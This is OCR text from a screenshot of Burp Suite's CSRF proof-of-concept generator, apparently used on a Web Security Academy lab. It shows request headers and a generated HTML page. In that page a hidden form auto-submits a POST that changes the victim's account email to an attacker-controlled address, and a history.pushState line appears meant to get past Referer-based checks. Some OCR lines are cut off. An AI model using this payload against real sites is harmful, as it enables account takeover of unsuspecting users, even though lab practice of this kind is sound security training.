 CSRF PoC generator
Request to: https://ac101f611ffe1a9b80a9347f00cf009c.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '',
'/?https://ac101f611ffe1a9b80a9347f00cf009c.web-security-academy.net')</script>
5 <form action="
https://ac101f611ffe1a9b80a9347f00cf009c.web-security-academy.net/my-account/change-emai
method="POST">
6 <input type="hidden" name="email" value="datnlq&#64;hacker&#46;de" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close